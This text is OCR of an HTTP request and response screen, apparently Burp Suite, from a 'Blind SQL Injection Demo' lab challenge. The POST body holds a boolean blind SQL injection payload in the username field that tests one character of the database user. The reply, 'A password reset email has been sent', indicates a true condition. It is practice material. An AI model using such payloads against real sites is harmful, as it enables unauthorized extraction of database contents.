 Request
Pretty Raw Hex
\n
1 POST /challenges/boolean_1/ HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Content-Length: 60
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://livelabs.0x4148.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://livelabs.0x4148.com/challenges/boolean_1/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 username=admin'+and+substring(user(),2,1)='l&reset_password=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
0x4148 - Blind SQL Injection Demo
Login
Username
Password
Login
Password Reset
Username
Reset Password
A password reset email has been sent.